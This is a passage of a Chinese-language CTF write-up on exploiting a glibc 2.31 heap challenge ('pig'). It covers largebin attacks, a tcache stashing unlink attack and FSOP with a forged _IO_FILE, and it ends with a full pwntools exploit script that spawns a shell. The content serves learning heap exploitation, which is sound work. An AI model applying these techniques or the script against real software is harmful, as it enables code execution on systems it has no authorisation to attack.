
现在开始largebin_attack
free_hook = libc_base + libc.sym['__free_hook']
edit(8,p64(0)+p64(free_hook – 0x28) + b'\\n')
change(3)
add(0xa0,b'c'*0x28) #C0
change(2)
edit(8, 2*p64(heap_base+0x13940) + b'\\n') # recover

可以看到我们成功写在了目标地址
然后我们还需要一次largebin_attack来准备将fake_IO写到IO_list_all
#largebin attack
change(3)
add(0x380,b'c'*0x118)#C1
delete(1)
change(1)
delete(19)
change(2)
io_addr = libc_base + libc.sym['_IO_list_all']
edit(8,p64(0)+p64(io_addr-0x20) + b'\\n')
change(3)
add(0xa0,b'c'*0x28) #C3
change(2)
edit(8, 2*p64(heap_base+0x13940) + b'\\n') # recover
tcache stashing unlink attack以及构造_IO_FILE
_IO_str_overflow
int
_IO_str_overflow (FILE *fp, int c)
{
int flush_only = c == EOF;
size_t pos;
if (fp->_flags & _IO_NO_WRITES)
return flush_only ? 0 : EOF;
if ((fp->_flags & _IO_TIED_PUT_GET) && !(fp->_flags & _IO_CURRENTLY_PUTTING))
{
fp->_flags |= _IO_CURRENTLY_PUTTING;
fp->_IO_write_ptr = fp->_IO_read_ptr;
fp->_IO_read_ptr = fp->_IO_read_end;
}
pos = fp->_IO_write_ptr – fp->_IO_write_base;
if (pos >= (size_t) (_IO_blen (fp) + flush_only))
{
if (fp->_flags & _IO_USER_BUF) /* not allowed to enlarge */
return EOF;
else
{
char *new_buf;
char *old_buf = fp->_IO_buf_base;
size_t old_blen = _IO_blen (fp);
size_t new_size = 2 * old_blen + 100;
if (new_size < old_blen)
return EOF;
new_buf = malloc (new_size);
if (new_buf == NULL)
{
/* __ferror(fp) = 1; */
return EOF;
}
if (old_buf)
{
memcpy (new_buf, old_buf, old_blen);
free (old_buf);
/* Make sure _IO_setb won't try to delete _IO_buf_base. */
fp->_IO_buf_base = NULL;
}
memset (new_buf + old_blen, '\\0', new_size – old_blen);
_IO_setb (fp, new_buf, new_buf + new_size, 1);
fp->_IO_read_base = new_buf + (fp->_IO_read_base – old_buf);
fp->_IO_read_ptr = new_buf + (fp->_IO_read_ptr – old_buf);
fp->_IO_read_end = new_buf + (fp->_IO_read_end – old_buf);
fp->_IO_write_ptr = new_buf + (fp->_IO_write_ptr – old_buf);
fp->_IO_write_base = new_buf;
fp->_IO_write_end = fp->_IO_buf_end;
}
}
if (!flush_only)
*fp->_IO_write_ptr++ = (unsigned char) c;
if (fp->_IO_write_ptr > fp->_IO_read_end)
fp->_IO_read_end = fp->_IO_write_ptr;
return c;
}
struct _IO_FILE
{
int _flags; /* High-order word is _IO_MAGIC; rest is flags. */
/* The following pointers correspond to the C++ streambuf protocol. */
char *_IO_read_ptr; /* Current read pointer */
char *_IO_read_end; /* End of get area. */
char *_IO_read_base; /* Start of putback+get area. */
char *_IO_write_base; /* Start of put area. */
char *_IO_write_ptr; /* Current put pointer. */
char *_IO_write_end; /* End of put area. */
char *_IO_buf_base; /* Start of reserve area. */
char *_IO_buf_end; /* End of reserve area. */
/* The following fields are used to support backing up and undo. */
char *_IO_save_base; /* Pointer to start of non-current get area. */
char *_IO_backup_base; /* Pointer to first valid character of backup area */
char *_IO_save_end; /* Pointer to end of non-current get area. */
struct _IO_marker *_markers;
struct _IO_FILE *_chain;
int _fileno;
int _flags2;
__off_t _old_offset; /* This used to be _offset but it's too small. */
/* 1+column number of pbase(); 0 is unknown. */
unsigned short _cur_column;
signed char _vtable_offset;
char _shortbuf[1];
_IO_lock_t *_lock;
};

但是我由于没有这个程序 libc2.31 环境下部分libc动态链接库,所以要打纯IO,但是由于可以支配的chunk是有限的所以失败了,所以接下来是换docker环境来做
上面的代码把libc改成
#libc_base = leak_addr – 0x21b0e0
libc_base = leak_addr – 0x1ecfe0
edit(16, 2*p64(libc_base+0x1ecfe0) + b'\\n') # recover smallbin
接下来伪造IO
为什么改 _IO_list_all 就能 RCE
在 glibc 2.31,程序正常退出或某些情况下会调用:
-
exit() → _IO_cleanup() → _IO_flush_all_lockp()
_IO_flush_all_lockp() 会遍历单链表 _IO_list_all:
-
for (fp = _IO_list_all; fp; fp = fp->_chain) { … }
对每个 fp,如果它看起来“有待写的数据”,就会尝试 flush,并可能触发:
-
_IO_OVERFLOW(fp, EOF)(宏,等价于调用 fp->vtable->__overflow(fp, EOF))
所以只要你能做到:
_IO_list_all = fake_fp(指到堆上你伪造的 FILE)
fake_fp->_chain 合法(避免遍历时崩)
fake_fp 的字段让它进入 flush 分支(例如 “write_ptr > write_base”)
fake_fp->vtable 指向你想用的 jumps 表(常见 _IO_str_jumps)
让最终间接调用走到一个能用你布置的数据“间接调用 system” 的位置
就能拿 shell。

fake_IO_FILE_complete = p64(0) * 2 #_IO_read_end、_IO_read_base
对这条攻击来说它们通常不重要,设为 0 的目的主要是:
-
避免触发某些分支里对读缓冲区的访问
-
让结构更“干净”,减少因为脏指针导致的崩溃
fake_IO_FILE_complete += p64(1) # _IO_write_base
flush 的核心判断是:
-
如果 _IO_write_ptr > _IO_write_base,认为有数据需要写/flush。
把 _IO_write_base 设成 1(非 0)是一个常见技巧: 它既满足“不是 NULL”(有些路径里 0 会被当成未初始化),又不会指向一个真实可写缓冲(因为我们并不真的要正常写输出,我们要的是走 vtable 调用)。
fake_IO_FILE_complete += p64(0xFFFF_FFFF_FFFF) # _IO_write_ptr
这是为了让:
-
_IO_write_ptr 极大
-
因而 必然满足 _IO_write_ptr > _IO_write_base
这样在 exit flush 时,这个 fake FILE 一定会被当成“有大量待写数据”,从而触发 overflow / flush 相关的虚函数调用路径。
另外,很多实现里还会计算 write_ptr – write_base 作为长度,设成 -1 能制造一个很大的长度,迫使进入特定分支(不过过大也可能造成额外检查;2.31 常见写法就是这样)。
fake_IO_FILE_complete += p64(0) # _IO_write_end
在 _IO_str_jumps(string stream)路径下,它使用的是“字符串缓冲区”逻辑,不是普通文件描述符输出。我们并不需要正常的 _IO_write_end 边界,只要后续 _IO_buf_base/_IO_buf_end 配置合理即可。
很多公开利用里都把 _IO_write_end 设 0,避免一些边界判断走到意外分支。
fake_IO_FILE_complete += p64(fp + 0xD0) # _IO_buf_base fake_IO_FILE_complete += p64(fp + 0xD0 + 30) # _IO_buf_end
这里的目的不是“真的提供 IO 缓冲区给 libc 输出”,而是:
-
让 _IO_str_overflow / string stream 的内部逻辑在需要访问缓冲区时不会崩
-
把缓冲区放在你可控且可读写的位置(通常就是 fake FILE 自己所在 chunk 的后半部分)
-
同时保证 _IO_buf_end > _IO_buf_base,长度看起来合理
为什么偏移常是 +0xD0?
-
因为 fake FILE 结构本身占用一段空间(到 _mode、vtable 前后),留出 0xD0 往后的位置通常比较安全,不会覆盖关键字段
-
这一偏移来自许多 glibc 版本下的经验值:既不碰核心字段,又能把 “/bin/sh”和函数指针等放在同一块 chunk 里
-
30(0x1e)只是给一个非零、看起来合理的小 buffer 长度。
注意:这里的 fp 理论上应该是 fake FILE 的起始地址(用户区),不是 chunk header。你如果 fp 指错了(少/多了 0x10),这些 buf 指针也会全错,导致你 dump 里全是 0 或 '0'。
fake_IO_FILE_complete = fake_IO_FILE_complete.ljust(0xB0, b'\\x00') fake_IO_FILE_complete += p64(0) # _mode
_mode 是 wide-char 相关的字段。很多 FSOP 链要求 _mode <= 0(常设为 0)来走“窄字节”路径,避免 wide I/O 分支触发更多校验/访问额外指针。
ljust(0xB0) 的意义是:把 payload 填充到 _mode 对应的偏移位置(假设 _mode 在 0xB0)。这是一个“按结构偏移对齐”的动作。
如果这个偏移不对(比如你的 fake FILE 起点偏了 0x10,或 glibc 结构略有差异),那你写的 _mode 就会落在别的字段上,导致利用失败/崩溃。
fake_IO_FILE_complete = fake_IO_FILE_complete.ljust(0xC0, b'\\x00') fake_IO_FILE_complete += b'/bin/sh\\x00'
这一步是为了在 fake FILE 所在的内存里放一个可引用的字符串,供最终的 system() 或等价 gadget 使用。
但严格来说:你不一定要把 /bin/sh 放在 heap。很多利用直接用 libc 里的 "/bin/sh" 常量地址(你 gdb search -t string /bin/sh 找到的那个),更省事也更稳定。
你当前写在 heap 里是为了让参数地址一定可控、并且跟 fake FILE 在同一 chunk,便于引用。
fake_IO_FILE_complete += p64(libc_base + 0x1E9560)
_IO_FILE_plus 结构在末尾有一个 vtable 指针。你把它设置为 _IO_str_jumps,这样当 flush 过程中调用 fp->vtable->overflow(或相关虚函数)时,会跳到 _IO_str_overflow 这类 string-stream 的实现。
为什么不用 _IO_file_jumps?
-
_IO_file_jumps 通常会走真实文件描述符写入,限制多、检查多
-
_IO_str_jumps(字符串流)更适合“纯内存里玩”,常见利用就是借它的 overflow 路径做进一步劫持

EXP:
exp是上面参考作者里面的exp
import time
from pwn import *
#context.log_level = 'debug'
io = process(['./pig'])
elf = ELF('./pig')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
password = [b'A\\x01\\x95\\xc9\\x1c', b'B\\x01\\x87\\xc3\\x19', b'C\\x01\\xf7\\x3c\\x32']
current_user = 0
def debug():
gdb.attach(io)
pause()
def add(content_length, content = None):
io.sendlineafter(b'Choice: ', b'1')
io.sendlineafter(b'message size: ', str(content_length).encode())
if content is None:
content = str(current_user) * (content_length // 0x30 * 0x10)
io.sendafter(b'message: ', content)
def view(index):
io.sendlineafter(b'Choice: ', b'2')
io.sendlineafter(b'index: ', str(index).encode())
def edit(index, content):
io.sendlineafter(b'Choice: ', b'3')
io.sendlineafter(b'index: ', str(index).encode())
io.sendafter(b'message: ', content)
def delete(index):
io.sendlineafter(b'Choice: ', b'4')
io.sendlineafter(b'index: ', str(index).encode())
def change_role(role):
global current_user
io.sendlineafter(b'Choice: ', b'5')
io.sendlineafter(b'user:\\n', password[role])
current_user = role
# 部署tcache stashing unlink attack的堆环境
change_role(1)
for i in range(5): # make 5 chunk into tcache, mummy index 0~4
add(0xA0)
delete(i)
change_role(0)
add(0x150) # peppa index 0
for i in range(7): # fill 0x120 tcache, peppa index 1~7
add(0x150)
delete(i + 1)
#debug()
delete(0) # peppa #0 into unsorted bin
#debug()
change_role(1)
add(0xA0) # mummy index 5, split peppa #0
#debug()
change_role(0)
add(0x160) # peppa index 8
#debug()
for i in range(7): # fill 0x130 tcache, peppa index 9~15
add(0x160)
delete(i + 9)
delete(8)
change_role(1)
change_role(0)
view(8) # get libc base address
io.recv(0x10)
libc_base = u64(io.recv(6) + b'\\x00\\x00') – 0x1ECBE0
system = libc_base + libc.symbols['system']
__free_hook = libc_base + libc.symbols['__free_hook']
_IO_list_all = libc_base + libc.symbols['_IO_list_all']
change_role(1)
add(0xB0) # mummy index 6, split peppa #8
# 获取堆地址
change_role(0)
change_role(1)
view(1)
io.recv(0x10)
heap_address = u64(io.recv(6) + b'\\x00\\x00') # get a heap address
print('libc base: ', hex(libc_base))
print('system: ', hex(system))
print('__free_hook: ', hex(__free_hook))
print('_IO_list_all: ', hex(_IO_list_all))
print('heap address: ', hex(heap_address))
# first large bin attack
change_role(1)
add(0x440) # mummy index = 7
change_role(0)
add(0x430) # peppa index = 16
add(0x430) # peppa index = 17
add(0x430) # peppa index = 18
add(0x430) # peppa index = 19
change_role(1)
delete(7)
add(0x450) # mummy index = 8, switch mummy #7 into large bin
change_role(0)
delete(17)
change_role(1)
change_role(0)
change_role(1)
edit(7, (p64(__free_hook – 0x18 – 0x18) * 2) + b'A' * (0x440 // 0x30 * 0x10 – 0x10))
change_role(2)
add(0xF0) # daddy index = 0, complete first large bin attack
# second large bin attack
change_role(1)
change_role(0)
delete(19)
change_role(1)
edit(7, (p64(_IO_list_all – 0x20) * 2) + b'A' * (0x440 // 0x30 * 0x10 – 0x10))
change_role(2)
add(0xF0) # daddy index = 1, complete first large bin attack
# tcache stashing unlink attack
change_role(0)
#debug()
edit(8, b'0' * 0x40 + p64(heap_address + 0x410) + p64(__free_hook – 0x28) + b'\\n')
#debug()
change_role(2)
add(0x230) # daddy index = 2v
change_role(2)
add(0x430) # daddy index = 3
change_role(1)
#debug()
edit(7, p64(heap_address + 0x19E0) * 2 + b'\\n')
#debug()
change_role(2)
add(0xA0) # daddy index = 4, trigger tcache stashing unlink attack
#debug()
fake_IO_FILE_complete = p64(0) * 2 # _IO_read_end (0x10), _IO_read_base (0x18)
fake_IO_FILE_complete += p64(1) # _IO_write_base (0x20)
fake_IO_FILE_complete += p64(0xFFFF_FFFF_FFFF) # _IO_write_ptr (0x28)
fake_IO_FILE_complete += p64(0) # _IO_write_end (0x30)
fake_IO_FILE_complete += p64(heap_address + 0x19E0 + 0xD0) # _IO_buf_base (0x38)
fake_IO_FILE_complete += p64(heap_address + 0x19E0 + 0xD0 + 30) # _IO_buf_end (0x40)
fake_IO_FILE_complete = fake_IO_FILE_complete.ljust(0xB0, b'\\x00')
fake_IO_FILE_complete += p64(0) # _mode (0xB0)
fake_IO_FILE_complete = fake_IO_FILE_complete.ljust(0xC0, b'\\x00')
fake_IO_FILE_complete += b'/bin/sh\\x00'
fake_IO_FILE_complete += p64(libc_base + 0x1E9560)
payload = fake_IO_FILE_complete + b'/bin/sh\\x00' + 2 * p64(system)
io.sendafter(b'Gift:', payload)
#debug()
io.sendlineafter(b'Choice: ', b'5')
io.sendlineafter(b'user:\\n', b'')
io.interactive()